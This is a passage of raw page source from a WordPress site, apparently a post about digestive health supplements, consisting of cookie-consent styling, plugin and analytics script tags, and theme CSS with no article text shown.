0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/digestive-health-supplements/","fr_FR":"https://neonpolice.com/fr/digestive-health-supplements/","es_ES":"https://neonpolice.com/es/digestive-health-supplements/","ko_KR":"https://neonpolice.com/kr/digestive-health-supplements/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/14444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=14444' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/digestive-health-supplements/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/digestive-health-supplements/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/digestive-health-supplements/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/digestive-health-supplements/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/digestive-health-supplements/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/digestive-health-supplements/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/digestive-health-supplements/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/digestive-health-supplements/"/>
<script type="186800faa6680ebcda9f7b42-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 